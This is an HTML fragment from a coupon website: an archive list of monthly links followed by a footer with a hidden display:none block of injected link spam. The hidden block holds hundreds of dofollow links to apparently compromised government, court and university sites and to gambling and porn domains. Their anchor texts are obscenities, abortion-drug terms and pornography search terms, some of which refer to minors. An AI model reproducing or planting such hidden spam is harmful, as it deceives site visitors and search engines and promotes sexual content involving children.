	<li><a href='https://athletacouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2022/12/'>December 2022</a></li>
			</ul>

			</div><div id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</div>		</div><!-- .widget-area .first -->
		
		
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<div class="display:none" style="display:none">
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">https://ahmadacademy.web6msserver.com/privacy-policy/</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">NGENTOT</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">https://www.pa-pekanbaru.go.id/informasi-pengadilan</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">KONTOL</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">https://amp2-pekanbaru-miototo.pages.dev/</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">NGENTOT</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">https://www.pa-pekanbaru.go.id/109-berita</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">https://pa-malangkota.go.id/blog/</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">KONTOL</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">https://medpulse.in/medpulse.php</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">NGENTOT</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">KONTOL</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">https://www.accurascience.com/send_an_inquiry.html</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">NGENTOT</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">KONTOL</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">https://www.medpulse.in/Microbiology/</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">NGENTOT</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">KONTOL</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">https://alumni.muet.edu.pk/about-muet-alumni/</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">NGENTOT</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.in/" rel="dofollow">https://www.vietnam303.in/</a>
<a href="https://www.vietnam303.in/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.in/" rel="dofollow">KONTOL</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">NGENTOT</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">KONTOL</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">NGENTOT</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">KONTOL</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">https://bapelkesbatam.id/SakuIlmu/jamu/</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">NGENTOT</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">KONTOL</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">https://www.rtk.de/de-de/</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">NGENTOT</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">NGENTOT</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">KONTOL</a>
<a href="https://rocplot.org/immune/" rel="dofollow">https://rocplot.org/immune/</a>
<a href="https://rocplot.org/immune/" rel="dofollow">NGENTOT</a>
<a href="https://rocplot.org/immune/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">https://www.vietnam303.ai/</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">KONTOL</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">https://msdm.polteknaker.ac.id/publikasi/</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">NGENTOT</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">KONTOL</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">https://dinsos.kaltimprov.go.id/aksesbilitas/</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">KONTOL</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">https://rechtenstudent.uinkhas.ac.id/</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">NGENTOT</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">https://pa-malangkota.go.id/panitera/</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">KONTOL</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">https://www.solidaridadmedica.org/como-trabajamos/</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">NGENTOT</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">https://sipuri.pu.go.id/api/as/?BTC=miototo</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">https://dinsos.kaltimprov.go.id/4478-2/</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">NGENTOT</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/" rel="dofollow">https://bolacuan.net/</a>
<a href="https://bolacuan.net/" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">https://pa-malangkota.go.id/mediasi/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">ngentot</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">https://pn-depok.go.id/voice/</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">ngentot</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jepang</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indo</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep viral</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep bocil</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jilbab</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">film bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep tobrut</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep colmek</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep smp</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi adalah</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">obat aborsi</a>
<a href="https://prostatebiorepository.org/blog/" rel="dofollow">KONTOL BLOG</a>
<a href="https://prostatebiorepository.org/angka-mimpi-menang-lotre/" rel="dofollow">MIMPI LONTE</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-air-bah/" rel="dofollow">MIMPI TALI AIR</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-naik-motor-di-togel-online/" rel="dofollow">KONTOL BENGKAK</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-hantu-untuk-nomor-togel/" rel="dofollow">KONTOL BERNANA</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-buaya/" rel="dofollow">MEMEK BAU</a>
<a href="https://prostatebiorepository.org/mimpi-bertemu-orang-tua-yang-sudah-meninggal/" rel="dofollow">MODAL DONG KONTOL</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-ular-besar-dan-angka-togel-bersama-olxtoto/" rel="dofollow">MEMEK HITAM</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-bayi/" rel="dofollow">PENTIL JUMBO</a>
<a href="https://jalalive.gg/" rel="dofollow">https://jalalive.gg/</a>
<a href="https://jalalive.gg/" rel="dofollow">KONTOL</a>
<a href="https://www.jmg38.com/" rel="dofollow">https://www.jmg38.com/</a>
<a href="https://www.jmg38.com/" rel="dofollow">KONTOL</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">https://www.radiobackstage.com/hai-vidio/</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">KONTOL</a>
<a href="https://www.ahshishi.com/" rel="dofollow">https://www.ahshishi.com/</a>
<a href="https://www.ahshishi.com/" rel="dofollow">KONTOL</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">https://ceciliaphotos.com/</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">KONTOL</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">https://www.lovexqforever.com/</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">KONTOL</a>
<a href="https://jalalive.wiki/" rel="dofollow">https://jalalive.wiki/</a>
<a href="https://jalalive.wiki/" rel="dofollow">KONTOL</a>
<a href="https://edennaturepark.com/" rel="dofollow">https://edennaturepark.com/</a>
<a href="https://edennaturepark.com/" rel="dofollow">KONTOL</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">https://prostatebiorepository.org/</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">kontol</a>
<a href="https://politicalmachination.com/" rel="dofollow">https://politicalmachination.com/</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination.com</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">ethfans.org</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">https://www.minckoosterveer.com/</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">video bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">link bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bocil</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep anime</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">situs bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">vidio bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">film bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep korea</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jilbab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep smp</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep simontok</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep cina</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep barat</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep hijab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep tobrut</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">indo bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">nonton bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep colmek</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japan</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">yandex bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">anime bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indoh</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep 2024</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep abg</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sma</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep live</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japanese</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep india</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep chindo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ome tv</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">video bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">link bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bocil</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep anime</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">situs bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">vidio bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">film bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep korea</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jilbab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep smp</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep simontok</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep cina</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep barat</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep hijab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sub indo</a>
